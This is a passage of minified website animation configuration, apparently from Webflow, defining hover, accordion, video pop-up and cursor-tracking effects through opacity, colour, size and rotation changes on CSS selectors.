3",actionItemGroups:[{actionItems:[{id:"a-182-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:100,target:{selector:".satelite-card",selectorGuids:["e38513ad-ae7a-2b30-46e8-37b50d973872"]},value:0,unit:""}},{id:"a-182-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:100,target:{selector:".headquaters",selectorGuids:["eec432d7-5b74-58e2-a87d-d5501c8f43f7"]},value:0,unit:""}}]},{actionItems:[{id:"a-182-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"easeIn",duration:0,target:{selector:".headquaters",selectorGuids:["eec432d7-5b74-58e2-a87d-d5501c8f43f7"]},value:"block"}},{id:"a-182-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"easeIn",duration:0,target:{selector:".satelite-card",selectorGuids:["e38513ad-ae7a-2b30-46e8-37b50d973872"]},value:"none"}}]},{actionItems:[{id:"a-182-n-8",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeIn",duration:100,target:{selector:".headquaters",selectorGuids:["eec432d7-5b74-58e2-a87d-d5501c8f43f7"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x194954a5c38},"a-183":{id:"a-183",title:"change-industry-tab",actionItemGroups:[{actionItems:[{id:"a-183-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeIn",duration:500,target:{selector:".satelite-card",selectorGuids:["e38513ad-ae7a-2b30-46e8-37b50d973872"]},value:0,unit:""}}]},{actionItems:[{id:"a-183-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:100,target:{selector:".headquaters",selectorGuids:["eec432d7-5b74-58e2-a87d-d5501c8f43f7"]},value:0,unit:""}}]},{actionItems:[{id:"a-183-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"easeIn",duration:0,target:{selector:".headquaters",selectorGuids:["eec432d7-5b74-58e2-a87d-d5501c8f43f7"]},value:"none"}},{id:"a-183-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"easeIn",duration:0,target:{selector:".satelite-card",selectorGuids:["e38513ad-ae7a-2b30-46e8-37b50d973872"]},value:"block"}},{id:"a-183-n-5",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:100,target:{selector:".satelite-card",selectorGuids:["e38513ad-ae7a-2b30-46e8-37b50d973872"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x194954a5c38},"a-196":{id:"a-196",title:"data-hover 4",actionItemGroups:[],useFirstGroupAsInitialState:!1,createdOn:0x1948fb823ec},"a-199":{id:"a-199",title:"show-video",actionItemGroups:[{actionItems:[{id:"a-199-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{},value:0,unit:""}}]},{actionItems:[{id:"a-199-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{},value:"flex"}},{id:"a-199-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:150,target:{},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x196884bd476},"a-203":{id:"a-203",title:"rs-card",actionItemGroups:[{actionItems:[{id:"a-203-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:150,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-blue.nocaps",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","c863cf1b-42ec-18bb-9060-05d77a827aba","74f680c7-ce6e-6ec6-d9e4-a6e4e413f6c6"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-203-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".icon-embed-custom-27",selectorGuids:["722bd3f5-e9fe-2388-8f4c-259d96ae0337"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-203-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:150,target:{useEventTarget:"CHILDREN",selector:".p-base",selectorGuids:["9cb96c91-ce22-7a48-4ba8-bad1fb658d15"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19981c819d1},"a-204":{id:"a-204",title:"rs-card 2",actionItemGroups:[{actionItems:[{id:"a-204-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:150,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-blue.nocaps",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","c863cf1b-42ec-18bb-9060-05d77a827aba","74f680c7-ce6e-6ec6-d9e4-a6e4e413f6c6"]},globalSwatchId:"--cyan-cobalt",rValue:35,bValue:154,gValue:86,aValue:1}},{id:"a-204-n-6",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".icon-embed-custom-27",selectorGuids:["722bd3f5-e9fe-2388-8f4c-259d96ae0337"]},globalSwatchId:"--cyan-cobalt",rValue:35,bValue:154,gValue:86,aValue:1}},{id:"a-204-n-5",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".p-base",selectorGuids:["9cb96c91-ce22-7a48-4ba8-bad1fb658d15"]},globalSwatchId:"--grey",rValue:71,bValue:103,gValue:84,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19981c819d1},"a-222":{id:"a-222",title:"FAQ 6 accordion [Open] 3",actionItemGroups:[{actionItems:[{id:"a-222-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".faq-answers",selectorGuids:["a19559b8-aac9-7e0b-2cbc-03b4b66a88d1"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-222-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq-answers",selectorGuids:["a19559b8-aac9-7e0b-2cbc-03b4b66a88d1"]},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}},{id:"a-222-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".faq6_icon-wrapper-2",selectorGuids:["a19559b8-aac9-7e0b-2cbc-03b4b66a88ce"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17b2354bfa3},"a-223":{id:"a-223",title:"FAQ 6 accordion [Close] 3",actionItemGroups:[{actionItems:[{id:"a-223-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq-answers",selectorGuids:["a19559b8-aac9-7e0b-2cbc-03b4b66a88d1"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}},{id:"a-223-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".faq6_icon-wrapper-2",selectorGuids:["a19559b8-aac9-7e0b-2cbc-03b4b66a88ce"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17b2354bfa3},"a-224":{id:"a-224",title:"Lumos Accordion Open",actionItemGroups:[{actionItems:[{id:"a-224-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".accordion-content",selectorGuids:["176a8780-c4c7-b736-9030-59923bc127c1"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-224-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".accordion-content",selectorGuids:["176a8780-c4c7-b736-9030-59923bc127c1"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-224-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".acc-plus.rotate",selectorGuids:["3e95223f-8180-c1e9-2d92-c5605e08e9e1","e968223c-bde8-6dcb-6a8e-b7d09a816c21"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x19ade990c46},"a-225":{id:"a-225",title:"Lumos Accordion Close",actionItemGroups:[{actionItems:[{id:"a-225-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".accordion-content",selectorGuids:["176a8780-c4c7-b736-9030-59923bc127c1"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-225-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".acc-plus.rotate",selectorGuids:["3e95223f-8180-c1e9-2d92-c5605e08e9e1","e968223c-bde8-6dcb-6a8e-b7d09a816c21"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19ade990c46},"a-226":{id:"a-226",title:"Home-Second-Section-Animate",actionItemGroups:[{actionItems:[{id:"a-226-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".compliance-image",selectorGuids:["67fbfdb5-bacd-a6f7-b9c8-049dbad0b225"]},value:0,unit:""}}]},{actionItems:[{id:"a-226-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:500,target:{selector:".abs-image-second-section",selectorGuids:["414e8f88-c51c-e6ff-332f-8df994c9def7"]},value:1,unit:""}},{id:"a-226-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:500,target:{selector:".compliance-image",selectorGuids:["67fbfdb5-bacd-a6f7-b9c8-049dbad0b225"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x19ad96cc8d4},"a-227":{id:"a-227",title:"Home-Second-Compliance",actionItemGroups:[{actionItems:[{id:"a-227-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:250,target:{selector:".abs-image-second-section",selectorGuids:["414e8f88-c51c-e6ff-332f-8df994c9def7"]},value:0,unit:""}},{id:"a-227-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:250,target:{selector:".compliance-image",selectorGuids:["67fbfdb5-bacd-a6f7-b9c8-049dbad0b225"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19ad96cc8d4},"a-337":{id:"a-337",title:"vc-anime",actionItemGroups:[{actionItems:[{id:"a-337-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".icon-embed-xsmall-8",selectorGuids:["0166cf6a-80f5-da8e-09ca-d28906448d6f"]},globalSwatchId:"--_primitives---brand-colors--electric-blue--750",rValue:0,bValue:212,gValue:217,aValue:1}},{id:"a-337-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:150,target:{useEventTarget:"CHILDREN",selector:".industry-icon-white",selectorGuids:["b3c68ac3-775b-f253-b49e-47f957e8acb2"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19b95bdaa84},"a-338":{id:"a-338",title:"vc-anime-out",actionItemGroups:[{actionItems:[{id:"a-338-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".icon-embed-xsmall-8",selectorGuids:["0166cf6a-80f5-da8e-09ca-d28906448d6f"]},globalSwatchId:"--_primitives---brand-colors--blue--blue-750",rValue:26,bValue:84,gValue:47,aValue:1}},{id:"a-338-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:150,target:{useEventTarget:"CHILDREN",selector:".industry-icon-white",selectorGuids:["b3c68ac3-775b-f253-b49e-47f957e8acb2"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19b95bdaa84},"a-345":{id:"a-345",title:"hero-content-card-hover 3",actionItemGroups:[{actionItems:[{id:"a-345-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".arrow-wrapper",selectorGuids:["11760f2d-c7a2-caf9-57b4-9c219308fb0f"]},globalSwatchId:"",rValue:102,bValue:249,gValue:252,aValue:1}},{id:"a-345-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".icon-embed-custom-39",selectorGuids:["11760f2d-c7a2-caf9-57b4-9c219308fb10"]},globalSwatchId:"",rValue:29,bValue:131,gValue:60,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19b13cb62c4},"a-346":{id:"a-346",title:"hero-content-card-hover-out 3",actionItemGroups:[{actionItems:[{id:"a-346-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".arrow-wrapper",selectorGuids:["11760f2d-c7a2-caf9-57b4-9c219308fb0f"]},globalSwatchId:"",rValue:29,bValue:131,gValue:60,aValue:1}},{id:"a-346-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".icon-embed-custom-39",selectorGuids:["11760f2d-c7a2-caf9-57b4-9c219308fb10"]},globalSwatchId:"",rValue:102,bValue:249,gValue:252,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19b13cb62c4},"a-458":{id:"a-458",title:"show-video 3",actionItemGroups:[{actionItems:[{id:"a-458-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".pop-up-vodeo-2",selectorGuids:["31355600-a809-dbce-42a8-14a04463ae97"]},value:0,unit:""}}]},{actionItems:[{id:"a-458-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".pop-up-vodeo-2",selectorGuids:["31355600-a809-dbce-42a8-14a04463ae97"]},value:"flex"}},{id:"a-458-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:150,target:{selector:".pop-up-vodeo-2",selectorGuids:["31355600-a809-dbce-42a8-14a04463ae97"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x196884bd476},"a-459":{id:"a-459",title:"hide-video 3",actionItemGroups:[{actionItems:[{id:"a-459-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:150,target:{selector:".pop-up-vodeo-2",selectorGuids:["31355600-a809-dbce-42a8-14a04463ae97"]},value:0,unit:""}}]},{actionItems:[{id:"a-459-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".pop-up-vodeo-2",selectorGuids:["31355600-a809-dbce-42a8-14a04463ae97"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x196884bd476},"a-461":{id:"a-461",title:"show-cursor 17",actionItemGroups:[{actionItems:[{id:"a-461-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".cursor-wrap-2",selectorGuids:["fa562937-d48b-8219-a80f-7cc546ae999f"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1938484d2a3},"a-462":{id:"a-462",title:"show-cursor 18",actionItemGroups:[{actionItems:[{id:"a-462-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{selector:".cursor-wrap-2",selectorGuids:["fa562937-d48b-8219-a80f-7cc546ae999f"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1938484d2a3},"a-460":{id:"a-460",title:"New Mouse Animation 9",continuousParameterGroups:[{id:"a-460-p",type:"MOUSE_X",parameterLabel:"Mouse X",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-460-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".cursor-2",selectorGuids:["fa562937-d48b-8219-a80f-7cc546ae99a0"]},xValue:-50,xUnit:"vw",yUnit:"PX",zUnit:"PX"}}]},{keyframe:100,actionItems:[{id:"a-460-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".cursor-2",selectorGuids:["fa562937-d48b-8219-a80f-7cc546ae99a0"]},xValue:50,xUnit:"vw",yUnit:"PX",zUnit:"PX"}}]}]},{id:"a-460-p-2",type:"MOUSE_Y",parameterLabel:"Mouse Y",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-460-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".cursor-2",selectorGuids:["fa562937-d48b-8219-a80f-7cc546ae99a0"]},yValue:-50,xUnit:"PX",yUnit:"vh",zUnit:"PX"}}]},{keyframe:100,actionItems:[{id:"a-460-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".cursor-2",selectorGuids:["fa562937-d48b-8219-a80f-7cc546ae99a0"]},yValue:50,xUnit:"PX",yUnit:"vh",zUnit:"PX"}}]}]}],createdOn:0x193847e933f},"a-594":{id:"a-594",title:"datasheets-card-hover 34",actionItemGroups:[{actionItems:[{id:"a-594-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"6542a3904728efb18201e1bb|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-594-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-594-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-594-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-595":{id:"a-595",title:"datasheets-card-hover-out 34",actionItemGroups:[{actionItems:[{id:"a-595-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"6542a3904728efb18201e1bb|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-595-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-595-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-595-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-596":{id:"a-596",title:"data-hover 5",actionItemGroups:[],useFirstGroupAsInitialState:!1,createdOn:0x1948fb823ec},"a-599":{id:"a-599",title:"New Mouse Animation 13",continuousParameterGroups:[{id:"a-599-p",type:"MOUSE_X",parameterLabel:"Mouse X",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-599-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{},xValue:-50,xUnit:"vw",yUnit:"PX",zUnit:"PX"}}]},{keyframe:100,actionItems:[{id:"a-599-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{},xValue:50,xUnit:"vw",yUnit:"PX",zUnit:"PX"}}]}]},{id:"a-599-p-2",type:"MOUSE_Y",parameterLabel:"Mouse Y",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-599-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{},yValue:-50,xUnit:"PX",yUnit:"vh",zUnit:"PX"}}]},{keyframe:100,actionItems:[{id:"a-599-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{},yValue:50,xUnit:"PX",yUnit:"vh",zUnit:"PX"}}]}]}],createdOn:0x193847e933f},"a-598":{id:"a-598",title:"nav-pci-hover-out 6",actionItemGroups:[{actionItems:[{id:"a-598-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuad",duration:250,target:{},globalSwatchId:"--_primitives---brand-colors--neutrals--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-598-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"outQuad",duration:250,target:{},globalSwatchId:"--_primitives---brand-colors--magenta--500",rValue:166,bValue:94,gValue:20,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19b338ccba0},"a-597":{id:"a-597",title:"nav-pci-hover 6",actionItemGroups:[{actionItems:[{id:"a-597-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuad",duration:250,target:{},globalSwatchId:"--_primitives---brand-colors--magenta--500",rValue:166,bValue:94,gValue:20,aValue:1}},{id:"a-597-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"outQuad",duration:250,target:{},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19b338ccba0},"a-748":{id:"a-748",title:"datasheets-card-hover 47",actionItemGroups:[{actionItems:[{id:"a-748-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"654fb5dd7db9aa282cd4bb7a|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-748-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-748-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-748-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-749":{id:"a-749",title:"datasheets-card-hover-out 47",actionItemGroups:[{actionItems:[{id:"a-749-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"654fb5dd7db9aa282cd4bb7a|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-749-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-749-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-749-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-750":{id:"a-750",title:"data-hover 6",actionItemGroups:[],useFirstGroupAsInitialState:!1,createdOn:0x1948fb823ec},"a-940":{id:"a-940",title:"[Grey - Preview] Accordion - Open 3",actionItemGroups:[{actionItems:[{id:"a-940-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body-2",selectorGuids:["a9f562db-8e2d-7b55-ce8b-3b2ef2a254c4"]},heightValue:55,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-940-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"694190b13fc61e6b55fbf35c|c3a79779-b3dc-c100-4f63-a5c7e31288d8"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-940-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-2",selectorGuids:["a9f562db-8e2d-7b55-ce8b-3b2ef2a254c1"]},globalSwatchId:"",rValue:73,bValue:105,gValue:86,aValue:1}},{id:"a-940-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-2",selectorGuids:["a9f562db-8e2d-7b55-ce8b-3b2ef2a254c1"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-940-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:750,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body-2",selectorGuids:["a9f562db-8e2d-7b55-ce8b-3b2ef2a254c4"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-940-n-6",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"694190b13fc61e6b55fbf35c|c3a79779-b3dc-c100-4f63-a5c7e31288d8"},globalSwatchId:"",rValue:246,bValue:251,gValue:248,aValue:1}},{id:"a-940-n-7",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-2",selectorGuids:["a9f562db-8e2d-7b55-ce8b-3b2ef2a254c1"]},globalSwatchId:"",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-940-n-8",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-2",selectorGuids:["a9f562db-8e2d-7b55-ce8b-3b2ef2a254c1"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b548372f9},"a-945":{id:"a-945",title:"[Grey - Preview] Accordion - Close 3",actionItemGroups:[{actionItems:[{id:"a-945-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:"._2-faq_accordion_body-2",selectorGuids:["a9f562db-8e2d-7b55-ce8b-3b2ef2a254c4"]},heightValue:55,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-945-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:!0,id:"694190b13fc61e6b55fbf35c|c3a79779-b3dc-c100-4f63-a5c7e31288d8"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-945-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".fs_accordion-2_icon-2",selectorGuids:["a9f562db-8e2d-7b55-ce8b-3b2ef2a254c1"]},globalSwatchId:"",rValue:73,bValue:105,gValue:86,aValue:1}},{id:"a-945-n-4",actionTypeId:"TRANSFORM_ROTATE